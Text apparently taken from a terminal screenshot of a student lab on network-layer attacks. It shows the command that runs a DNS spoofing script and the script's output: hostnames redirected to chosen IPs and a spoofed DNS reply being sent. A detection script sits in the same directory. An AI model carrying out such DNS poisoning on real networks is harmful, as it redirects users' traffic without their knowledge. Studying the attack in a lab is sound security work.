 DNS_Poison_Attack — python3.6 ◂ sudo — 140×40
(NetworkLayerAttacks) dicardo@xuechunyudeMBP DNS_Poison_Attack % ls
DNS_Spoofing.py                 DNS_Spoofing_detection.py       hostnames
(NetworkLayerAttacks) dicardo@xuechunyudeMBP DNS_Poison_Attack % sudo python3 DNS_Spoofing.py -i en0 -h hostnames udp
Redirecting list of hostnames: {'www.sjtu.edu.cn': '119.3.32.96', 'www.csdn.net': '202.120.2.119', 'www.bilibili.com': '202.120.2.119', 'www
.cs.sjtu.edu.cn': '119.3.32.96'}
################################################################################
#                  Begin Preparing for DNS Poison Attack                       #
################################################################################
DNS Query Packet described in hostnames is received: www.bilibili.com
Redirect to: 202.120.2.119
Packet has UDP layer!
-------------- Spoofing Pkt Info -----------------
IP src: 192.168.31.229  | IP dst: 202.120.2.119
UDP sport: 44088  | UDP dport: 53
DNS id: 4139  | DNS rdata: 202.120.2.119
--------------------- End ------------------------
Sending spoofed packet...
.
Sent 1 packets.
---------------------------------------------------------------------------------